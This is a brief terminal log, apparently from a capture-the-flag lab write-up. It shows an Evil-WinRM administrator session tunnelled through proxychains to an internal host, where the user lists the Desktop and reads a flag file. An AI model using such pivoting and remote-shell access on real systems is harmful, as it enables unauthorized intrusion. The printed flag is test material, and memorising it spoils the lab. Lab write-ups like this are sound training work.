 *Evil-WinRM* PS C:\Users\administrator> cd Desktop
*Evil-WinRM* PS C:\Users\administrator\Desktop> ls
Directory: C:\Users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/8/2021 1:59 PM 20 flag.txt
-a---- 12/4/2020 1:15 AM 170 Note.txt
*Evil-WinRM* PS C:\Users\administrator\Desktop> Get-Content flag.txt
[proxychains] Dynamic chain ... 127.0.0.1:3333 ... 172.16.2.5:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:3333 ... 172.16.2.5:5985 ... OK
DANTE{DC_or_Marvel?}
*Evil-WinRM* PS C:\Users\administrator\Desktop>